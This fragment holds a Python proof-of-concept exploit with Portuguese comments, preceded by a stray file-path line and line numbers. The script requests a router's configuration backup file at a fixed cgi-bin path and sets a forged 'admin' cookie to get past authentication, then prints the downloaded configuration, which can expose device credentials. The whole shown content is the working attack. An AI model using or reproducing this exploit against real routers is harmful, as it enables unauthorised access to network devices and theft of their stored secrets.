 19
20 # PoC:
21
22 #pip install requests
23 from requests import get
24
25 url = "http://10.0.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg"
26 #url do backup
27 header = {'Cookie': 'admin:language=pt'}
28 #setando o cookie no header
29 r = get(url, headers=header).text
30 print(r)
GAMBI